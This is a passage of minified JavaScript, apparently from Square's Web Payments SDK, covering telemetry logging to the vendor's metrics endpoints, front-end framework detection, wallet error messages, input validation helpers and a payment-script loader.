0!==arguments[3]?arguments[3]:{},o=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(Vo(e)){var a={};return Object.entries(e).forEach((e=>{var[n,s]=e;if(t.has(n)){var c=s;r.has(n)?c=Wo:n in i&&(c=i[n].has(s)?s:Yo),a[n]=c}else o&&(a[n]=Wo)})),JSON.stringify(a)}return"invalid non-struct type: ".concat("object"!=typeof(n=e)?typeof n:Array.isArray(n)?"array":null===n?"null":Object.prototype.toString.call(n))}var wa=function(e,t,n){switch(e){case"TOKENIZE_CONFIGURED":return function(e,t){switch(e){case"ACH":return function(e){return Oa(e,Qo,Zo)}(t);case"Card":return function(e){var{verificationDetails:t={},cofToken:n}=e,r=Oa(t,ta,ea,void 0,!0),i={verificationDetails:JSON.parse(r)};return void 0!==n&&(i.cofToken=function(e){return"string"==typeof e&&e.startsWith("ccof:")?Wo:Yo}(n)),JSON.stringify(i)}(t)}return Yo}(t,n);case"CONFIGURED":case"CONFIG_UPDATED":return function(e,t){switch(e){case"Card":case"Gift Card":return function(e,t){return Oa(t,"Card"===e?na:ra)}(e,t);case"Google Pay":return function(e){return Oa(e,oa,void 0,{buttonColor:pa,buttonSizeMode:fa,buttonType:ma})}(t);case"Payment Request":return function(e){return Oa(e,Ko,ia)}(t);case Gr.CASH_APP_PAY:return function(e){return Oa(e,aa,void 0,{shape:va,size:ga,theme:ya,values:ya,width:Ea})}(t)}return Yo}(t,n);case"FOCUSED":return Ia(function(e,t){if("string"!=typeof t)return Yo;switch(e){case"Card":if(da.has(t))return t;break;case"Gift Card":if(ha.has(t))return t}return Yo}(t,n));case"SET_LOCALE":return Ia(function(e){return"string"!=typeof e?Yo:qo(e)?e:Yo}(n));case"EVENT_LISTENER_ADDED":return Ia(function(e,t){if("string"!=typeof t)return Yo;switch(e){case"ACH":if(sa.has(t))return t;break;case"Card":if(ca.has(t))return t;break;case"Gift Card":if(ua.has(t))return t;break;case"Payment Request":if(la.has(t))return t}return Yo}(t,n));case"EVENT_LISTENER_ON_COMPLETE_RESPONSE":return function(e,t){return"Payment Request"===e?function(e){return Oa(e,Xo,Jo,{eventName:la})}(t):Yo}(t,n);case"SHIPPING_OPTION_UPDATE_RECEIVED":return Oa(n,ba,_a,void 0,!0);case"AFTERPAY_CHECKOUT_WIDGET_CONFIGURED":return Oa(n,Sa);default:return""}};function Pa(e,t){return void 0!==e.document.body&&null!==e.document.createNodeIterator(e.document.body,NodeFilter.SHOW_ELEMENT,{acceptNode:t}).nextNode()}function Ta(e,t){return Boolean(e.querySelector(t))}n(3249);var Aa=function(e){var t,n=void 0!==e.angular,r=Ta(e.document,"[ng-version]")||void 0!==e.getAllAngularRootElements||void 0!==e.getAngularVersion,i=void 0!==e.bootstrap,o=void 0!==e.Ember,a=void 0!==e.jQuery,s=Ta(e.document,'form[action*="paypal.com"]'),c=function(e){return Pa(e,(function(e){return"__k"in e||"_component"in e||"__c"in e?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_REJECT}))}(e),u=function(e){var t=Ta(e.document,"*[data-reactroot]");if(t)return t;return Pa(e,(function(e){return"_reactRootContainer"in e?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_REJECT}))}(e),l=function(e){var t=void 0!==e.__NUXT__||void 0!==e.$nuxt,n=void 0!==e.__VUE__;if(n||t)return n||t;return Pa(e,(function(e){return"__vue__"in e?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_REJECT}))}(e),d={angular:r,angularJS:n,bootstrap:i,ember:o,jquery:a,nextJS:void 0!==(null===(t=e.__NEXT_DATA__)||void 0===t?void 0:t.buildId),paypalBuyNow:s,preact:c,react:u,vue:l};return Object.fromEntries(Object.entries(d).filter((e=>{var[t,n]=e;return n})))},Da=new Set(["AFTERPAY_CHECKOUT_WIDGET_CONFIGURED","CLEAR","CONFIG_UPDATED","CONFIGURED","DESTROYED","DETACHED","EVENT_LISTENER_ADDED","EVENT_LISTENER_ON_COMPLETE_RESPONSE","FOCUSED","RECALCULATED_SIZE","SET_LOCALE","SET_ERROR","SHIPPING_OPTION_UPDATE_RECEIVED","TOKENIZE_CONFIGURED"]),Na=new Set(["PAYMENTS_REUSE","PAYMENTS_ENV_METADATA","DEVELOPER_ERROR","DEVELOPER_ERROR_PENDING","REQUEST_AFTERPAY_INVALID"]),Ra=new Set(["GET_PRODUCT_INFORMATION","LOAD","MAIN_IFRAME","NONCE"]),ka={ATTACH:!0,BUILD:!0,CONFIGURE:!0,EXTERNAL_SESSION:!0,INITIALIZATION:!1,PROOF_OF_WORK:!1,TOKENIZE:!1};function xa(e){return e in ka}var La=/[$()*+.?[\\\]^{|}]/g,Ma=new RegExp(La.source),ja=function(e){return Ma.test(e)?e.replace(La,"\\$&"):e},Ua={CARD_NONCE_ENDPOINT:new RegExp(ja(qr.CARD_NONCE_ENDPOINT)),GET_PRODUCT_INFORMATION_ENDPOINT:new RegExp(ja(qr.GET_PRODUCT_INFORMATION_ENDPOINT)),LIBRARY_RESOURCE:new RegExp("".concat(ja(qr.ASSET_BASE_URL),"/([\\w\\d.-]*/)?square\\.js")),MAIN_IFRAME_RESOURCE:new RegExp("".concat(ja(qr.ASSET_URL),"/main-iframe"))};function Ha(e,t){if(!c.supportsPerformanceEntries)return null;var n=c.windowPerformance,r=function(e,t,n){var r=e.filter((e=>e.initiatorType===t&&n.test(e.name)));return r[r.length-1]}([...n.getEntriesByType("resource"),...n.getEntriesByType("navigation")],e,t);return r?Math.round(function(e){return e.duration>0?e.duration:Math.max(Math.trunc(e.responseEnd-e.startTime),0)}(r)):null}var qa=function(e){switch(e){case"GET_PRODUCT_INFORMATION":return Ha("fetch",Ua.GET_PRODUCT_INFORMATION_ENDPOINT);case"MAIN_IFRAME":return Ha("navigation",Ua.MAIN_IFRAME_RESOURCE);case"LOAD":return Ha("script",Ua.LIBRARY_RESOURCE);case"NONCE":return Ha("fetch",Ua.CARD_NONCE_ENDPOINT);default:return null}};function Fa(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ba(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Fa(Object(n),!0).forEach((function(t){Ga(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Fa(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Ga(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Va=qr.METRICS_URL,za=qr.METRICS_V2_URL;function $a(e){return t=e.event,Da.has(t);var t}function Ya(e){return t=e.event,Na.has(t);var t}function Wa(e){return!$a(e)&&!Ya(e)}class Ka{constructor(e,t){this.manualTelemetryStarts=new Map,this.logVisibilityEvent=()=>{var e={event:"visible"===c.documentVisibilityState?"VISIBILITY:VISIBLE":"VISIBILITY:HIDDEN",eventSource:"WebSDK"},t=this.getMetricsLoggerBody(e,this.session.instanceId,this.session.sessionId,this.session.paymentMethodTrackingId);this.metricsBuffer.push(t)},this.flushAllMetrics=()=>{"hidden"===c.documentVisibilityState&&(this.buildAndSendBeacon(),clearInterval(this.currentInterval),this.currentInterval=void 0)},this.sdkVersion=qr.VERSION,this.jsFramework="",this.applicationData=t,this.metricsBuffer=[],this.errorLogger=e,this.disableBeacon=!1}setAvt(e){this.avt=e}setFeatureFlagValues(e){this.featureFlagValues=e}logEvent(e,t,n,r){try{var i=this.getMetricsLoggerBody(e,t,n,r);if(this.session=i.session,this.disableBeacon||!c.supportsSendBeacon||!c.supportsDocumentVisibilityState)return void Sr(Va,{body:i}).catch((e=>{this.errorLogger.captureException(e)}));this.metricsBuffer.push(i),"NONCE:OK"!==e.event&&"DESTROYED"!==e.event||this.buildAndSendBeacon(),void 0===this.currentInterval&&(document.addEventListener("visibilitychange",this.logVisibilityEvent),document.addEventListener("visibilitychange",this.flushAllMetrics),this.currentInterval=window.setInterval((()=>{this.buildAndSendBeacon()}),1e3))}catch(e){this.errorLogger.captureException(e)}}clearEventListener(){document.removeEventListener("visibilitychange",this.logVisibilityEvent),document.removeEventListener("visibilitychange",this.flushAllMetrics)}getJSFrameworkValue(){return 0===this.jsFramework.length&&(this.jsFramework=JSON.stringify(Aa(window))),this.jsFramework}eventDuration(e,t){var n,[r,i]=e.event.split(":");if(xa(r)){var o;if(xa(n=r)&&!ka[n]?o=r:void 0!==t&&(o="".concat(r,":").concat(t)),void 0===o)return null;if("START"===i){var a=Date.now();return this.manualTelemetryStarts.set(o,a),null}if("OK"===i||"ERROR"===i||"CANCEL"===i){var s=this.manualTelemetryStarts.get(o);return void 0===s?null:(this.manualTelemetryStarts.delete(o),Date.now()-s)}}return"START"!==i&&function(e){return Ra.has(e)}(r)?qa(r):null}buildAndSendBeacon(){if(0!==this.metricsBuffer.length){try{var e=new Blob([JSON.stringify({metrics:this.metricsBuffer})],{type:"text/plain;charset=UTF-8"});window.navigator.sendBeacon(za,e)}catch(e){(function(e){return e instanceof Error&&"TypeError"===e.name&&(e.message.includes("Not implemented")||e.message.includes("Illegal invocation"))})(e)||this.errorLogger.captureException(e),this.disableBeacon=!0,void 0!==this.currentInterval&&(clearInterval(this.currentInterval),this.currentInterval=void 0),Sr(za,{body:{metrics:this.metricsBuffer}}).catch((e=>{this.errorLogger.captureException(e)}))}this.metricsBuffer=[]}}metricsSession(e,t,n){var r=Ba(Ba({},this.applicationData),{},{instanceId:e,sessionId:t});return void 0!==n&&(r.paymentMethodTrackingId=n),r}getMetricsLoggerBody(e,t,n,r){var i=function(){if(c.isTopLevelWindow)return{origin:c.windowLocation.origin,pathname:c.windowLocation.pathname};var e=c.documentReferrer;return e&&0!==e.length?(null!=Lo||(Lo=document.createElement("a")),Lo.href=e,{origin:Lo.origin,pathname:""}):{origin:"",pathname:""}}(),o={innerHeight:c.windowInnerHeight,innerWidth:c.windowInnerWidth,isSecureContext:c.isSecureContext,language:c.windowNavigatorLanguages[0]},a=this.eventDuration(e,r),{event:s,eventSource:u}=e,{sdkVersion:l}=this,d=this.metricsSession(t,n,r),h={appLocation:i,avt:this.avt,browserData:o,event:s,eventSource:u,paymentMethodTrackingId:r,sdkVersion:l,session:d};return $a(e)&&void 0!==e.eventConfigurationValues&&(h.eventConfigurationValues=wa(e.event,u,e.eventConfigurationValues)),Ya(e)?h.internalConfigurationValues=e.errorMessage:Wa(e)&&void 0!==this.featureFlagValues&&(h.internalConfigurationValues=JSON.stringify(this.featureFlagValues)),null!==a&&a>0&&(h.duration=a),Wa(e)&&void 0!==e.sloStatus&&(h.sloStatus=e.sloStatus),"INITIALIZATION:OK"===s&&(h.jsFramework=this.getJSFrameworkValue()),h}}n(5372);class Ja{constructor(e,t){this.errorLogger=e,this.messenger=t}}function Xa(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}var Za="LOCALE_CHANGED_EVENT";class Qa extends Ja{constructor(e,t,n,r,i,o,a,s,c){super(e,t),this.session=r,this.localeStrings=o,this.paymentMethodSupportDetail=i,this.metricsHandler=n,this.eventTarget=a,this.featureFlagValues=s,this.analyticsBackend=c}addLocaleChangedListener(e){this.eventTarget.addEventListener(Za,e)}removeLocaleChangedListener(e){this.eventTarget.removeEventListener(Za,e)}getSession(){return this.session.serialize()}getFeatureFlagValues(){return this.featureFlagValues}getLocaleString(){return this.localeStrings.getLocaleString()}setLocale(e){var t=this.localeStrings.setLocale(e);if(t.previousLocale===t.newLocale)return t;var n=this.localeStrings.getCurrentLocale();return this.session.setLocale(n),this.eventTarget.dispatchEvent(Za,n),this.messenger.sendOneWayMessage("UPDATE_SESSION",{session:this.session.serialize()}),t}updateSession(e){var t,n=this;return(t=function*(){n.session.setSessionId(e),n.errorLogger.setCustomTags({sessionId:e}),yield n.messenger.sendOneWayMessage("UPDATE_SESSION",{session:n.session.serialize()})},function(){var e=this,n=arguments;return new Promise((function(r,i){var o=t.apply(e,n);function a(e){Xa(o,r,i,a,s,"next",e)}function s(e){Xa(o,r,i,a,s,"throw",e)}a(void 0)}))})()}setPaymentMethodTrackingId(e){this.metricsHandler.setPaymentMethodTrackingId(e)}getPaymentMethodTrackingId(){return this.metricsHandler.getPaymentMethodTrackingId()}}var es={attach:[oi,Oi,hi,Pi,Ai,Ti,Di,Si,Ii,bi,pi,fi,vi],attachMessaging:[oi,Oi,Ii],build:[di,hi,wi,ui,ai,bi,ni,Zr,mi,gi,yi],configure:[oi,di,hi,Pi,Ai,Ti,ui,Di,Ci,Ii],tokenize:[ui,Ii,Ci,bi,Ni,Jr]};function ts(e){return es[e]}var ns={APPLE_PAY_BROWSER_NOT_SUPPORTED:{message:"Apple Pay is only available on Safari.",type:"BROWSER_NOT_SUPPORTED"},APPLE_PAY_CONSISTENT_DOMAIN_REQUIRED:{message:"Apple Pay should be hosted on the same domain as its top-level frame.",type:"CONSISTENT_DOMAIN_REQUIRED"},APPLE_PAY_DEVICE_NOT_SUPPORTED:{message:"Device does not support Apple Pay.\nSee: https://developer.squareup.com/docs/web-payments/apple-pay#prerequisites-and-assumptions",type:"DEVICE_NOT_SUPPORTED"},APPLE_PAY_NOT_REGISTERED:{message:"No active card available in the Apple Wallet or domain not registered.",type:"NOT_REGISTERED"},APPLE_PAY_REQUIRES_SECURE_CONTEXT:{message:"Apple Pay requires a fully secure HTTPS context.\nSee: https://developer.squareup.com/docs/web-payments/apple-pay#prerequisites-and-assumptions",type:"IFRAME_NOT_ALLOWED"},GOOGLE_PAY_BROWSER_NOT_SUPPORTED:{message:"Browser does not support Google Pay. \nSee: https://developer.squareup.com/docs/web-payments/google-pay#prerequisites-and-assumptions",type:"BROWSER_NOT_SUPPORTED"},GOOGLE_PAY_REQUIRES_HTTPS:{message:"Google Pay requires HTTPS. \nSee: https://developer.squareup.com/docs/web-payments/google-pay#prerequisites-and-assumptions",type:"BROWSER_NOT_SUPPORTED"},INVALID_CONFIG:{message:"Configuration is invalid.",type:"INVALID_CONFIG"},MISC_THIRD_PARTY_IFRAME_NOT_ALLOWED:{message:"Third-party iframes are not allowed to request payments unless explicitly allowed via Permissions-Policy Configuration.\n    Please configure the relevant permissions policy (via the Permissions-Policy header or <iframe allow...> ) to allow 'payment' in order to enable this functionality.\n    See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Permissions-Policy/payment",type:"IFRAME_NOT_ALLOWED"},UNABLE_TO_LOAD:{message:"Temporarily unable to register the payment method.",type:"UNABLE_TO_LOAD"},UNKNOWN:{message:"An unknown error has occurred.",type:"UNKNOWN"}},rs=["COUNTRY_NOT_SUPPORTED","APPLICATION_DISABLED","MISSING_LOCATION_ID","UNVERIFIED_DOMAIN","NOT_ONBOARDED","US_AND_UK_MERCHANT_ONLY","US_MERCHANT_ONLY","INTERNAL_ERROR","DOMAIN_NOT_REGISTERED"],is={APPLICATION_DISABLED:{message:"Wallet is disabled for your application.",type:"APPLICATION_DISABLED"},COUNTRY_NOT_SUPPORTED:{message:"Wallet is not available in this merchant country.",type:"COUNTRY_NOT_SUPPORTED"},DOMAIN_NOT_REGISTERED:{message:"Your website's domain is not registered for use with Apple Pay.\nSee: https://developer.squareup.com/docs/web-payments/apple-pay#production-configuration",type:"DOMAIN_NOT_REGISTERED"},INTERNAL_ERROR:{message:"There was a temporary error determining your website's payment method status",type:"INTERNAL_ERROR"},MISSING_LOCATION_ID:{field:"locationId",message:"Missing locationId in the payment request configuration.\nSee: https://developer.squareup.com/reference/sdks/web/payments/objects/Payments",type:"MISSING_LOCATION_ID"},NOT_ONBOARDED:{message:"Your merchant account has not yet been onboarded for this payment method. Please visit the Seller Dashboard to enable the payment method",type:"NOT_ONBOARDED"},UNVERIFIED_DOMAIN:{message:"Your website's domain is not verified for use with Apple Pay. Please visit the Square Developer Dashboard at https://developer.squareup.com/ to register your domain for use with Apple Pay",type:"UNVERIFIED_DOMAIN"},US_AND_UK_MERCHANT_ONLY:{message:"Wallet is available for US and UK merchants only.",type:"US_AND_UK_MERCHANT_ONLY"},US_MERCHANT_ONLY:{message:"Wallet is available for US merchants only.",type:"US_MERCHANT_ONLY"}};class os extends Wr{constructor(e,t,n){var r="".concat(e," was called with a missing or invalid parameter. '").concat(t,"' is required");r+=" and must be a(n) ".concat(n),super("".concat(r,".")),this.name="InvalidFunctionArgumentError",Object.setPrototypeOf(this,os.prototype)}}class as extends Wr{constructor(e){super("One or more of the arguments needed are missing or invalid."),this.argumentErrors=e,this.name="InvalidArgumentsError",Object.setPrototypeOf(this,as.prototype)}}function ss(e){return e instanceof Error?e:new Error($o(e))}function cs(e){return ss(e).message}var us=function(e){var t,n=new(null!==(t=jo[e.name])&&void 0!==t?t:Wr);return n.fromSerializedError(e),n},ls=function(e){return{_isSerializedError:!0,errors:e.errors,message:e.message,name:e.name}};class ds{constructor(){this.listeners={}}addEventListener(e,t){e in this.listeners||(this.listeners[e]=[]),this.listeners[e].push(t)}removeEventListener(e,t){if(e in this.listeners)for(var n=this.listeners[e],r=0;r<n.length;r+=1)n[r]===t&&(n.splice(r,1),r-=1)}listenersForType(e){return e in this.listeners?[...this.listeners[e]]:[]}hasEventListener(e){return e in this.listeners&&this.listeners[e].length>0}}class hs{constructor(){this.listenerRegistry=new ds}addEventListener(e,t){this.listenerRegistry.addEventListener(e,t)}removeEventListener(e,t){this.listenerRegistry.removeEventListener(e,t)}dispatchEvent(e,t){var n=new Ji(e,t),r=this.listenerRegistry.listenersForType(e);for(var i of r)try{i(n)}catch(e){console.error(e)}}hasEventListener(e){return this.listenerRegistry.hasEventListener(e)}}var ps=function(){function e(){return Math.floor(65536*(1+Math.random())).toString(16).slice(1)}return"".concat(e()+e(),"-").concat(e(),"-").concat(e(),"-").concat(e(),"-").concat(e()).concat(e()).concat(e())};class fs{constructor(e,t,n,r){this.metricsLogger=e,this.methodType=n,this.session=t,this.paymentMethodTrackingId=r}logDeveloperError(e,t){var n={operation:t,paymentMethod:this.methodType,type:e.name};if("errors"in e){var{errors:r}=e;Array.isArray(r)&&r.length>0&&"type"in r[0]&&(n.errors=r.map((e=>e.type)))}e instanceof bi&&(n.message=e.message.replace("Method unsupported: ","")),this.logValidationEvent("DEVELOPER_ERROR",n)}logValidationEvent(e,t){this.logMetricEvent({errorMessage:JSON.stringify(t),event:e,eventSource:this.methodType})}logConfigurationEvent(e,t){this.logMetricEvent({event:e,eventConfigurationValues:t,eventSource:this.methodType})}logEvent(e,t){this.logMetricEvent({event:e,eventSource:this.methodType,sloStatus:t})}setPaymentMethodTrackingId(e){this.paymentMethodTrackingId=e}getPaymentMethodTrackingId(){return this.paymentMethodTrackingId}logMetricEvent(e){this.metricsLogger.logEvent(e,this.session.instanceId,this.session.sessionId,this.paymentMethodTrackingId)}}function ms(e,t,n){return void 0===e?[{code:"missing_property",expected:n,propertyPath:t}]:[]}function gs(e,t,n,r){return n(e)?[]:[{code:"invalid_value",expected:r,propertyPath:t}]}function vs(e,t,n,r){var i=[];i.push((()=>ms(e,t,n))),i.push((()=>function(e,t,n){return typeof e===n?[]:[{code:"invalid_type",expected:n,propertyPath:t}]}(e,t,n)));var{legalValues:o}=r;return void 0!==o&&i.push((()=>function(e,t,n){return(n instanceof Set?n.has(e):n.includes(e))?[]:[{code:"invalid_value",expected:(n instanceof Set?[...n]:n).map((e=>String(e))).join(", "),propertyPath:t}]}(e,t,o))),i}function ys(e){for(var t of e){var n=t();if(n.length>0)return n}return[]}function Es(){return{sanitizeFunction:e=>e,validateFunction:function(e,t){return ms(e,t,"any")}}}function _s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return{sanitizeFunction:function(t){return t.map((t=>e.sanitizeFunction(t)))},validateFunction:function(n,r){if(!Array.isArray(n))return[{code:"invalid_type",expected:"array",propertyPath:r}];var i=[],o=0;for(var[a,s]of n.entries())i.push(...e.validateFunction(s,"".concat(r,"[").concat(a,"]"))),o+=1;var{minLength:c}=t;return void 0!==c&&o<c&&i.push({code:"invalid_value",expected:"Array must contain ".concat(c," or more items"),propertyPath:r}),i}}}function bs(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{sanitizeFunction:e=>e,validateFunction:function(t,n){return ys(vs(t,n,"boolean",e))}}}n(9964);var Ss,Cs=/^(\d{4})-(0[1-9]|1[0-2])-(0[1-9]|[12]\d|3[01])$/;function Is(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{sanitizeFunction:e=>e,validateFunction:function(t,n){var r,i,o,a,s,c=vs(t,n,"string",{});if("string"==typeof t){c.push((()=>gs(t,n,(e=>Cs.test(e)),"Date did not match the YYYY-MM-DD format")));var{futureDate:u}=e;!0===u&&(s=function(e){var t=Cs.exec(e),[n,r,i,o]=t.map(Number);return new Date(r,i-1,o)}(t),(r=s,i="".concat(r.getFullYear(),"-").concat((r.getMonth()+1).toString().padStart(2,"0"),"-").concat(r.getDate().toString().padStart(2,"0")),o=new Date("".concat(i,"T00:00:00").concat("-08:00")),a=new Date(o.getTime()),a.setDate(a.getDate()+1),{endDate:a,endDateMillis:a.getTime(),startDate:o,startDateMillis:o.getTime()}).endDateMillis<Date.now()&&c.push((()=>[{code:"invalid_value",expected:"Date should be a future date",propertyPath:n}])))}return ys(c)}}}function Os(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{sanitizeFunction:e=>e,validateFunction:function(t,n){return ys(vs(t,n,"number",e))}}}function ws(e,t){function n(t){var n=[];for(var r of e)r.eligible(t)&&n.push(r.schemaOperation);return n}return{isRecordSchema:!0,sanitizeFunction:function(e){var t=n(e).filter((t=>0===t.validateFunction(e,"").length));return t[0].sanitizeFunction(e)},validateFunction:function(e,r){var i=n(e);if(0===i.length){var{code:o,expected:a,propertyPath:s}=t;return[{code:o,expected:a,propertyPath:""===r?s:"".concat(s," in ").concat(r)}]}var c=i.map((t=>t.validateFunction(e,r))).filter((e=>e.length>0));return c.length===i.length?c[0]:[]}}}function Ps(e){return{sanitizeFunction:function(t){if(null!=t)return e.sanitizeFunction(t)},validateFunction:function(t,n){return null==t?[]:e.validateFunction(t,n)}}}function Ts(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new WeakMap;if(null==e)return e;if("object"!=typeof e)return e;if(e instanceof Date)return new Date(e);var n=t.get(e);if(void 0!==n)return n;if(Array.isArray(e)){var r=[];for(var i of(t.set(e,r),e))r.push(Ts(i,t));return r}var o={};return t.set(e,o),Object.entries(e).reduce(((e,n)=>{var[r,i]=n;return e[r]=Ts(i,t),e}),o)}function As(e){return{isRecordSchema:!0,sanitizeFunction:function(t){var n=t;if(void 0===e)return Ts(t);var r={};return Object.entries(e).forEach((e=>{var[t,i]=e,o=i.sanitizeFunction(n[t]);void 0!==o&&(r[t]=o)})),r},validateFunction:function(t,n){if(!zo(t))return[{code:"invalid_type",expected:"object",propertyPath:n}];var r=[];if(void 0!==e){var i=""===n?"":"".concat(n,".");Object.entries(e).forEach((e=>{var[n,o]=e,a=t[n];r.push(...o.validateFunction(a,"".concat(i).concat(n)))}))}return r}}}function Ds(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>e;return{sanitizeFunction:function(e){return t(e)},validateFunction:function(t,n){var r=vs(t,n,"string",e),i=t,{nonBlank:o,minLength:a,maxLength:s,matchRegexp:c,formatExample:u}=e;return!0===o&&r.push((()=>gs(i,n,(e=>""!==e.trim()),"non-blank string"))),void 0!==a&&r.push((()=>gs(i,n,(e=>e.length>=a),"minimum length ".concat(e.minLength)))),void 0!==s&&r.push((()=>gs(i,n,(e=>e.length<=s),"maximum length ".concat(e.maxLength)))),void 0!==c&&r.push((()=>gs(i,n,(e=>c.test(e)),void 0!==u?"string with format ".concat(u):"correctly formatted string"))),ys(r)}}}n(6104),n(9098);class Ns extends Error{constructor(e){super("Unable to sanitize value: ".concat(JSON.stringify(e))),this.name="SanitizationError"}}function Rs(e){var t=new WeakMap;function n(n,r){if(""!==r||"object"!=typeof n||null===n)return e.validateFunction(n,r);var i=t.get(n);if(void 0!==i)return i;var o=e.validateFunction(n,r);return t.set(n,o),o}return{logValidationFailures(e,t,r,i){var o=n(i,arguments.length>4&&void 0!==arguments[4]?arguments[4]:"");o.length>0&&e.logValidationEvent("DEVELOPER_ERROR_PENDING",{error:o.map((e=>"".concat(e.code," ").concat(e.expected," ").concat(e.propertyPath))).join(", "),operation:r,paymentMethod:t})},sanitize:function(t){if(n(t,"").length>0)throw new Ns(t);return e.sanitizeFunction(t)},validate:function(e){var t=n(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:"");return{isValid:0===t.length,issues:t}}}}function ks(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}function xs(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var o=e.apply(t,n);function a(e){ks(o,r,i,a,s,"next",e)}function s(e){ks(o,r,i,a,s,"throw",e)}a(void 0)}))}}!function(e){e[e.DETACHED=0]="DETACHED",e[e.ATTACHED=1]="ATTACHED",e[e.DESTROYED=2]="DESTROYED"}(Ss||(Ss={}));class Ls{constructor(e){this.status=Ss.DETACHED,this.eventTarget=new hs,this.eventBuffer={},this.context=e}get session(){return this.context.getSession()}get messenger(){return this.context.messenger}get metricsHandler(){return this.context.metricsHandler}get errorLogger(){return this.context.errorLogger}addEventListener(e,t){this.eventTarget.addEventListener(e,t),e in this.eventBuffer&&this.eventBuffer[e].length>0&&(this.eventBuffer[e].forEach((t=>{this.eventTarget.dispatchEvent(e,t)})),this.eventBuffer[e]=[])}hasEventListener(e){return this.eventTarget.hasEventListener(e)}removeEventListener(e,t){this.eventTarget.removeEventListener(e,t)}destroy(){return Promise.resolve(!0)}detach(){return Promise.resolve(!0)}dispatchEvent(e,t){this.hasEventListener(e)?this.eventTarget.dispatchEvent(e,t):(e in this.eventBuffer||(this.eventBuffer[e]=[]),this.eventBuffer[e].push(t))}withErrorHandling(e,t){var{methodType:n,context:r}=this;return xs((function*(){var i=function(e){return e.replace(/([a-z])([A-Z])/g,"$1_$2").toUpperCase()}(t);try{r.metricsHandler.logEvent("".concat(i,":START"));var o=yield e(...arguments);return r.metricsHandler.logEvent("".concat(i,":OK"),"good"),o}catch(e){if(lo.isInstanceOf(e,ts(t)))throw r.metricsHandler.logEvent("".concat(i,":ERROR"),"good"),r.metricsHandler.logDeveloperError(e,t),e;throw r.metricsHandler.logEvent("".concat(i,":ERROR"),"bad"),["UnexpectedError","UnexpectedAnalyticsClientError"].includes(ss(e).name)||r.errorLogger.captureException(e),new Ri("using ".concat(n))}}))}throwIfDestroyed(){if(this.status===Ss.DESTROYED)throw new Ii(this.methodType)}throwIfDestroyedOrAlreadyAttached(){if(this.throwIfDestroyed(),this.status===Ss.ATTACHED)throw new Si(this.methodType)}throwIfDestroyedOrNotAttached(){if(this.throwIfDestroyed(),this.status!==Ss.ATTACHED)throw new Ci(this.methodType)}}var Ms={message:"the tokenization request is already in process",type:"TOKENIZATION_IN_PROCESS"};class js extends Error{constructor(e,t,n){super(`error loading script ${e}: ${t} ${n?n.toString():""}`),this.name="ScriptLoaderError",Object.setPrototypeOf(this,js.prototype)}}const Us=new Map;function Hs(e){Us.delete(e),document.getElementById(e)?.remove()}function qs(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Fs(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Bs(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}function Gs(){var e;return e=function*(e,t,n){try{var r=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?qs(Object(n),!0).forEach((function(t){Fs(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):qs(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({id:"square-payments-".concat(e,"-script")},t);return yield function(e,t){const n=t();if(void 0!==n)return Promise.resolve(n);const r=Us.get(e.id);if(void 0!==r)return r;const i=document.createElement("script");for(const t in e){const n=e[t];void 0!==n&&i.setAttribute(t,n)}const o=new Promise(((n,r)=>{i.onload=()=>{const i=t();void 0===i?(Hs(e.id),r(new js(e.src,"location returned undefined"))):n(i)},i.onerror=(t,n,i,o,a)=>{Hs(e.id),r(new js(e.src,"Unknown error occurred",a))}}));return Us.set(e.id,o),document.body.appendChild(i),o}(r,(()=>{var e;return"google.payments"===n?null===(e=window.google)||void 0===e?void 0:e.payments:window[n]}))}catch(e){throw new bi(ns.UNABLE_TO_LOAD)}},Gs=function(){var 